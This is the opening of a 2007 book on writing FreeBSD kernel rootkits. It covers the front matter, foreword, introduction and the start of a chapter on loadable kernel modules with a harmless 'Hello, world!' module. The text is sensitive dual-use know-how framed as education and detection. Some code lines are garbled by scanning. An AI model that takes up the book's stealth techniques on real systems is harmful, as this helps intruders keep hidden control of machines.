# **D E S I G N I N G D E S I G N I N G B S D R O O T K I T S B S D R O O T K I T S**

**A N I N T R O D U C T I O N T O K E R N E L H A C K I N G**

**J O S E P H K O N G**



**DESIGNING BSD ROOTKITS**

# **DESIGNING BSD ROOTKITS**

# **An Introduction to Kernel Hacking**

# **by Joseph Kong**



San Francisco

#### **DESIGNING BSD ROOTKITS.** Copyright © 2007 by Joseph Kong.

All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means, electronic or mechanical, including photocopying, recording, or by any information storage or retrieval system, without the prior written permission of the copyright owner and the publisher.

Printed on recycled paper in the United States of America

11 10 09 08 07 1 2 3 4 5 6 7 8 9

ISBN-10: 1-59327-142-5 ISBN-13: 978-1-59327-142-8

Publisher: William Pollock Production Editor: Elizabeth Campbell Cover and Interior Design: Octopod Studios Developmental Editor: William Pollock Technical Reviewer: John Baldwin Copyeditor: Megan Dunchak Compositors: Riley Hoffman and Megan Dunchak Proofreader: Riley Hoffman Indexer: Nancy Guenther

For information on book distributors or translations, please contact No Starch Press, Inc. directly:

No Starch Press, Inc. 555 De Haro Street, Suite 250, San Francisco, CA 94107 phone: 415.863.9900; fax: 415.863.9950; info@nostarch.com; www.nostarch.com

*Library of Congress Cataloging-in-Publication Data*

Kong, Joseph. Designing BSD rootkits : an introduction to kernel hacking / Joseph Kong. p. cm. Includes index. ISBN-13: 978-1-59327-142-8 ISBN-10: 1-59327-142-5 1. FreeBSD. 2. Free computer software. 3. Operating systems (Computers) I. Title. QA76.76.O63K649 2007 005.3--dc22

2007007644

No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc. Other product and company names mentioned herein may be the trademarks of their respective owners. Rather than use a trademark symbol with every occurrence of a trademarked name, we are using the names only in an editorial fashion and to the benefit of the trademark owner, with no intention of infringement of the trademark.

The information in this book is distributed on an "As Is" basis, without warranty. While every precaution has been taken in the preparation of this work, neither the author nor No Starch Press, Inc. shall have any liability to any person or entity with respect to any loss or damage caused or alleged to be caused directly or indirectly by the information contained in it.

To those who follow their dreams and specialize in the impossible.

# **ACKNOWLEDGMENTS**

Foremost, I am especially grateful to Bill Pollock for his belief in me and for his help in this book, as well as giving me so much creative control. His numerous reviews and suggestions show in the final result (and yes, the rumors are true, he does edit like a drill sergeant). I would also like to thank Elizabeth Campbell for, essentially, shepherding this entire book (and for remaining cheerful at all times, even when I rewrote an entire chapter, after it had been through copyedit). Thanks to Megan Dunchak for performing the copyedit and for improving the "style" of this book, and to Riley Hoffman for reviewing the entire manuscript for errors. Also, thanks to Patricia Witkin, Leigh Poehler, and Ellen Har for all of their work in marketing.

I would also like to thank John Baldwin, who served as this book's technical reviewer, but went beyond the normal call of duty to provide a wealth of suggestions and insights; most of which became new sections in this book.

Also, I would like to thank my brother for proofreading the early drafts of this book, my dad for getting me into computers (he's still the best hacker I know), and my mom for, pretty much, everything (especially her patience, because I was definitely a brat growing up).

Last but not least, I would like to thank the open-source software/hacker community for their innovation, creativity, and willingness to share.

# **BRIEF CONTENTS**



# **CONTENTS IN DETAIL**

# FOREWORD by John Baldwin

# **INTRODUCTION**



#### $\mathbf{I}$ **LOADABLE KERNEL MODULES**



#### xiii

XV

 $\mathbf{1}$ 

## $\mathbf{2}$ **HOOKING**



# $\mathbf{3}$

# **DIRECT KERNEL OBJECT MANIPULATION**



# $\overline{\mathbf{4}}$

# **KERNEL OBJECT HOOKING**



#### 23

 $37$ 

# 5<br>RUN-TIME KERNEL MEMORY PATCHING



#### $\boldsymbol{6}$ PUTTING IT ALL TOGETHER



# $\overline{\mathbf{z}}$ **DETECTION**



119

91



# **FOREWORD**

I have been working on various parts of the FreeBSD kernel for the past six years. During that time, my focus has always been on making FreeBSD more robust. This often means maintaining the existing stability of the system while adding new features or improving stability by fixing bugs and/or design flaws in the existing code. Prior to working on FreeBSD, I served as a system administrator for a few networks; my focus was on providing the desired services to users while protecting the network from any malicious actions. Thus, I have always been on the defensive "side" of the game when it comes to security.

Joseph Kong provides an intriguing look at the offensive side in *Designing BSD Rootkits*. He enumerates several of the tools used for constructing rootkits, explaining the concepts behind each tool and including working examples for many of the tools, as well. In addition, he examines some of the ways to detect rootkits.

Subverting a running system requires many of the same skills and techniques as building one. For example, both tasks require a focus on stability. A rootkit that reduces the stability of the system risks attracting the attention of a system administrator if the system crashes. Similarly, a system builder must

build a system that minimizes downtime and data loss that can result from system crashes. Rootkits must also confront some rather tricky problems, and the resulting solutions can be instructive (and sometimes entertaining) to system builders.

Finally, *Designing BSD Rootkits* can also be an eye-opening experience for system builders. One can always learn a lot from another's perspective. I cannot count the times I have seen a bug solved by a fresh pair of eyes because the developer who had been battling the bug was too familiar with the code. Similarly, system designers and builders are not always aware of the ways rootkits may be used to alter the behavior of their systems. Simply learning about some of the methods used by rootkits can change how they design and build their systems.

I have certainly found this book to be both engaging and informative, and I trust that you, the reader, will as well.

**John Baldwin Kernel Developer, FreeBSD Atlanta**

# **INTRODUCTION**

<span id="page-16-0"></span>

Welcome to *Designing BSD Rootkits*! This book will introduce you to the fundamentals

of programming and developing kernelmode rootkits under the FreeBSD operating system. Through the "learn by example" method, I'll detail the different techniques that a rootkit can employ so that you can learn what makes up rootkit code at its simplest level. It should be noted that this book does not contain or diagnose any "full-fledged" rootkit code. In fact, most of this book concentrates on *how* to employ a technique, rather than *what* to do with it.

Note that this book has nothing to do with exploit writing or how to gain root access to a system; rather, it is about maintaining root access long after a successful break-in.

# <span id="page-17-0"></span>**What Is a Rootkit?**

While there are a few varied definitions of what constitutes a rootkit, for the purpose of this book, a *rootkit* is a set of code that allows someone to control certain aspects of the host operating system without revealing his or her presence. Fundamentally, that's what makes a rootkit—evasion of end user knowledge.

Put more simply, a rootkit is a "kit" that allows a user to maintain "root" access.

#### <span id="page-17-1"></span>**Why FreeBSD?**

FreeBSD is an advanced, open source operating system; with FreeBSD, you have full, uninhibited access to the kernel source, making it easier to learn systems programming—which is, essentially, what you'll be doing throughout this book.

# <span id="page-17-2"></span>**The Goals of This Book**

The primary goal of this book is to expose you to rootkits and rootkit writing. By the time you finish this book, you should "theoretically" be able to rewrite the entire operating system, on the fly. You should also understand the theory and practicality behind rootkit detection and removal.

The secondary goal of this book is to provide you with a practical, handson look at parts of the FreeBSD kernel, with the extended goal of inspiring you to explore and hack the rest of it on your own. After all, getting your hands dirty is always the best way to learn.

# <span id="page-17-3"></span>**Who Should Read This Book?**

This book is aimed at programmers with an interest in introductory kernel hacking. As such, experience writing kernel code is not required or expected.

To get the most out of this book, you should have a good grasp of the C programming language (i.e., you understand pointers) as well as *x*86 Assembly (AT&T Syntax). You'll also need to have a decent understanding of operating system theory (i.e., you know the difference between a process and a thread).

# <span id="page-17-4"></span>**Contents Overview**

This book is (unofficially) divided into three sections. The first section (Chapter 1) is essentially a whirlwind tour of kernel hacking, designed to bring a novice up to speed. The next section (Chapters 2 through 6) covers the gamut of current, popular rootkit techniques (i.e., what you would find in "the wild"); while the last section (Chapter 7) focuses on rootkit detection and removal.

# **Conventions Used in This Book**

Throughout this book, I have used a boldface font in code listings to indicate commands or other text that I have typed in, unless otherwise specifically noted.

# <span id="page-18-0"></span>**Concluding Remarks**

Although this book concentrates on the FreeBSD operating system, most (if not all) of the concepts can be applied to other OSes, such as Linux or Windows. In fact, I learned half of the techniques in this book on those very systems.

**NOTE** *All of the code examples in this book were tested on an IA-32–based computer running FreeBSD 6.0-STABLE.*

# <span id="page-20-1"></span>**1**

# <span id="page-20-0"></span>**LOADABLE KERNEL MODULES**



The simplest way to introduce code into a running kernel is through a *loadable kernel module (LKM)*, which is a kernel subsystem

that can be loaded and unloaded after bootup, allowing a system administrator to dynamically add and remove functionality from a live system. This makes LKMs an ideal platform for kernel-mode rootkits. In fact, the vast majority of modern rootkits are simply LKMs.

**NOTE** *In FreeBSD 3.0, substantial changes were made to the kernel module subsystem, and the LKM Facility was renamed the Dynamic Kernel Linker (KLD) Facility. Subsequently, the term KLD is commonly used to describe LKMs under FreeBSD.*

> In this chapter we'll discuss LKM (that is, KLD) programming within FreeBSD for programmers new to kernel hacking.

**NOTE** *Throughout this book, the terms* device driver*,* KLD*,* LKM*,* loadable module*, and*  module *are all used interchangeably.*

# <span id="page-21-0"></span>**1.1 Module Event Handler**

Whenever a KLD is loaded into or unloaded from the kernel, a function known as the *module event handler* is called. This function handles the initialization and shutdown routines for the KLD. Every KLD must include an event handler.<sup>1</sup> The prototype for the event handler function is defined in the <sys/module.h> header as follows:

typedef int (\*modeventhand t)(module t, int /\* modeventtype t \*/, void \*);

where module t is a pointer to a module structure and modeventtype\_t is defined in the <sys/module.h> header as follows:

```
typedef enum modeventtype {
         MOD LOAD, \frac{1}{2} /* Set when module is loaded. */
         MOD_UNLOAD, /* Set when module is unloaded. */<br>MOD SHUTDOWN, /* Set on shutdown. */
                             \frac{1}{2} Set on shutdown. */
         MOD QUIESCE /* Set on quiesce. */
} modeventtype_t;
```
Here is an example of an event handler function:

```
static int
load(struct module *module, int cmd, void *arg)
{
         int error = 0;
         switch (cmd) {
         case MOD_LOAD:
                  uprintf("Hello, world!\n");
                 break;
         case MOD_UNLOAD:
                  uprintf("Good-bye, cruel world!\n");
                  break;
         default:
                 error = EOPNOTSUPP;
                 break;
 }
         return(error);
}
```
<sup>1</sup> Actually, this isn't entirely true. You can have a KLD that just includes a sysctl. You can also dispense with module handlers if you wish and just use SYSINIT and SYSUNINIT directly to register functions to be invoked on load and unload, respectively. You can't, however, indicate failure in those.

This function will print "Hello, world!" when the module loads, "Goodbye, cruel world!" when it unloads, and will return with an error (EOPNOTSUPP)<sup>2</sup> on shutdown and quiesce.

# <span id="page-22-0"></span>**1.2 The DECLARE\_MODULE Macro**

When a KLD is loaded (by the kldload(8) command, described in Section 1.3), it must link and register itself with the kernel. This can be easily accomplished by calling the DECLARE\_MODULE macro, which is defined in the <sys/module.h> header as follows:

```
#define DECLARE_MODULE(name, data, sub, order) \
       MODULE METADATA( md ##name, MDT MODULE, &data, #name); \veeSYSINIT(name##module, sub, order, module register init, 8data) \ \ \ \ \ struct __hack
```
Here is a brief description of each parameter:

#### **name**

This specifies the generic module name, which is passed as a character string.

#### **data**

This parameter specifies the official module name and event handler function, which is passed as a moduledata structure. struct moduledata is defined in the <sys/module.h> header as follows:

```
typedef struct moduledata {
       const char *name; /* module name */
      modeventhand t evhand; /* event handler */
      void *priv; \frac{1}{2} /* extra data */
} moduledata_t;
```
#### **sub**

This specifies the system startup interface, which identifies the module type. Valid entries for this parameter can be found in the <sys/kernel.h> header within the sysinit sub id enumeration list.

For our purposes, we'll always set this parameter to SI\_SUB\_DRIVERS, which is used when registering a device driver.

#### **order**

This specifies the KLD's order of initialization within the subsystem. You'll find valid entries for this parameter in the <sys/kernel.h> header within the sysinit elem order enumeration list.

For our purposes, we'll always set this parameter to SI\_ORDER\_MIDDLE, which will initialize the KLD somewhere in the middle.

<sup>2</sup>EOPNOTSUPP stands for *Error: Operation not supported*.

# <span id="page-23-0"></span>**1.3 "Hello, world!"**

You now know enough to write your first KLD. Listing 1-1 is a complete "Hello, world!" module.

```
#include <sys/param.h>
#include <sys/module.h>
#include <sys/kernel.h>
#include <sys/systm.h>
/* The function called at load/unload. */
static int
load(struct module *module, int cmd, void *arg)
{
         int error = 0;
         switch (cmd) {
         case MOD_LOAD:
                 uprintf("Hello, world!\n");
                 break;
         case MOD_UNLOAD:
                 uprintf("Good-bye, cruel world!\n");
                 break;
         default:
                 error = EOPNOTSUPP;
                 break;
         }
         return(error);
}
/* The second argument of DECLARE MODULE. */
static moduledata t hello mod = \{ "hello", /* module name */
         load, /* event handler */
         NULL /* extra data */
};
DECLARE_MODULE(hello, hello_mod, SI_SUB_DRIVERS, SI_ORDER_MIDDLE);
```
*Listing 1-1: hello.c*

As you can see, this module is simply a combination of the sample event handler function from Section 1.1 and a filled-out DECLARE\_MODULE macro.

To compile this module, you can use the system Makefile<sup>3</sup> bsd.kmod.mk. Listing 1-2 shows the complete Makefile for hello.c.

<sup>&</sup>lt;sup>3</sup> A *Makefile* is used to simplify the process of converting a file or files from one form to another by describing the dependencies and build scripts for a given output. For more on Makefiles, see the make(1) manual page.



.include <bsd.kmod.mk>

*Listing 1-2: Makefile*

**NOTE** *Throughout this book, we'll adapt this Makefile to compile every KLD by filling out KMOD and SRCS with the appropriate module name and source listing(s), respectively.*

Now, assuming the Makefile and hello.c are in the same directory, simply type **make** and (if we haven't botched anything) the compilation should proceed—very verbosely—and produce an executable file named hello.ko, as shown here:

```
$ make
```

```
Warning: Object directory not changed from original /usr/home/ghost/hello 
@ -> /usr/src/sys 
machine -> /usr/src/sys/i386/include 
cc -O2 -pipe -funroll-loops -march=athlon-mp -fno-strict-aliasing -Werror -D_
KERNEL -DKLD_MODULE -nostdinc -I- -I. -I@ -I@/contrib/altq -I@/../include -
I/usr/include -finline-limit=8000 -fno-common -mno-align-long-strings -mpref
erred-stack-boundary=2 -mno-mmx -mno-3dnow -mno-sse -mno-sse2 -ffreestanding
  -Wall -Wredundant-decls -Wnested-externs -Wstrict-prototypes -Wmissing-prot
otypes -Wpointer-arith -Winline -Wcast-qual -fformat-extensions -std=c99 -c 
hello.c 
ld -d -warn-common -r -d -o hello.kld hello.o 
touch export_syms 
awk -f /sys/conf/kmod_syms.awk hello.kld export_syms | xargs -J% objcopy % h
ello.kld 
ld -Bshareable -d -warn-common -o hello.ko hello.kld 
objcopy --strip-debug hello.ko 
$ ls –F
@@ export_syms hello.kld hello.o 
Makefile hello.c hello.ko* machine@
```
You can load and unload hello.ko with the kldload(8) and kldunload(8) utilities, $4$  as shown below:

